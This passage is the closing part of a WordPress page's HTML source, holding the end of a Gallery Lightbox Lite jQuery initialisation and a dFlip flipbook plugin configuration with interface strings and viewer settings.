        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>